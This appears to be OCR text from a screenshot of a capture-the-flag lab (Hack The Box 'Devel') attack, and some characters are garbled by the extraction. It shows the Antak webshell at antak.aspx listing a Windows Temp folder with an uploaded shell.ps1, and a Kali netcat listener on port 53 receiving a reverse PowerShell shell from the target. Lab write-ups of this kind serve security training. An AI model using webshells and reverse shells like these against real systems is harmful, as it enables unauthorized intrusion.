 Antak Webshell
10.10.10.5/antak.aspx
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB
d---- 18/3/2017 1:06 §£ rad3ED74.tmp
d---- 26/6/2020 2:15 §£ rad40579.tmp
d---- 18/3/2017 1:06 §£ rad5167A.tmp
d---- 18/3/2017 1:02 §£ rad578E0.tmp
d---- 18/3/2017 1:02 §£ rad87630.tmp
d---- 26/6/2020 2:15 §£ rad90FFC.tmp
d---- 18/3/2017 1:07 §£ radB60EF.tmp
d---- 18/3/2017 1:02 §£ radB7E46.tmp
d---- 18/3/2017 12:58 §£ radC91EC.tmp
d---- 18/3/2017 1:02 §£ radCC0AF.tmp
d---- 18/3/2017 1:00 §£ radCFF96.tmp
d---- 26/6/2020 2:09 §£ radD5923.tmp
d---- 26/6/2020 2:16 §£ radE4630.tmp
d---- 26/6/2020 2:15 §£ radFDA07.tmp
d---- 28/12/2017 1:50 §£ vmware-SYSTEM
-a--- 17/3/2017 1:10 ££ 0 DMI20C8.tmp
-a--- 28/12/2017 1:44 §£ 0 DMI4069.tmp
-a--- 17/3/2017 5:42 ££ 3942 MpCmdRun.log
-a--- 17/3/2017 4:32 ££ 5194 MpSigStub.log
-a--- 26/6/2020 4:31 §£ 4401 shell.ps1
-a--- 17/3/2017 1:12 ££ 180224 TS_91C4.tmp
-a--- 17/3/2017 1:12 ££ 196608 TS_952F.tmp
-a--- 17/3/2017 1:12 ££ 360448 TS_95BC.tmp
-a--- 17/3/2017 1:12 ££ 638976 TS_96C6.tmp
-a--- 17/3/2017 1:12 ££ 98304 TS_989B.tmp
-a--- 17/3/2017 1:12 ££ 98304 TS_9909.tmp
-a--- 17/3/2017 1:12 ££ 409600 TS_99A6.tmp
-a--- 17/3/2017 1:12 ££ 180224 TS_A0E8.tmp
-a--- 17/3/2017 1:12 ££ 114688 TS_A57B.tmp
-a--- 26/6/2020 4:20 §£ 42855 vmware-vmsvc.log
-a--- 28/12/2017 2:49 §£ 6807 vmware-vmusr.log
-a--- 26/6/2020 4:23 §£ 666 vmware-vmvss.log
C:\Windows\Temp\shell.ps1
Submit Browse... No file selected. Upload the File Encode and Execute Downloa
File Actions Edit View Help
root@kali:~/HTB-Windows/devel/ftp# rlwrap nc -nlvp 53
listening on [any] 53 ...
connect to [10.10.14.36] from (UNKNOWN) [10.10.10.5] 49160
Windows PowerShell running as user DEVEL$ on DEVEL
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\windows\system32\inetsrv>